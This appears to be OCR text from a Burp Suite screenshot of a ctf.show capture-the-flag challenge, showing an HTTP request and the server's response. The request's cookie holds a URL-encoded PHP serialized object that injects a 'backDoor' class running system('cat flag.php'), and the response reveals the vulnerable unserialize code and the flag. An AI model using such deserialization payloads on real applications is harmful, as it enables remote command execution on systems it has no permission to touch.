 发送 取消 < | ▼ > | ▼ 目标: http://09746c48-2f13-47de-9149-83946f9f9670.challenge.ctf.show
请求
Raw 参数 头 Hex
GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
Host: 09746c48-2f13-47de-9149-83946f9f9670.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
user=O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A21%3A%22%00ctfShowUser%00username%22%3Bs%3A6%3A%
22xxxxxx%22%3Bs%3A21%3A%22%00ctfShowUser%00password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A18%3A%22
%00ctfShowUser%00class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%22
%3Bs%3A23%3A%22system%28%27cat+flag.php%27%29%3B%22%3B%7D%7D
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex Render
style="color: #007700">[</span><span style="color: #DD0000">'username'</span><span style="color: #007700">];<br
/></span><span style="color: #0000BB">$password</span><span style="color: #007700">=</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'password'</span><span
style="color: #007700">];<br /><br />if(isset(</span><span style="color: #0000BB">$username</span><span style="color:
#007700">)&nbsp;&amp;&amp;&nbsp;isset(</span><span style="color: #0000BB">$password</span><span style="color:
#007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$user&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">unserialize</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_COOKIE</span><span style="color: #007700">[</span><span style="color:
#DD0000">'user'</span><span style="color: #007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$user</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">login</span><span
style="color: #007700">(</span><span style="color: #0000BB">$username</span><span style="color:
#007700">,</span><span style="color: #0000BB">$password</span><span style="color: #007700">);<br />}<br /><br /><br
/><br /><br /></span>
</span>
</code><?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:24:37
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-16 11:25:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{f086392e-335a-4268-be49-935b9c21c547}";
? < + > 输入搜索字词
13:52
Abc ’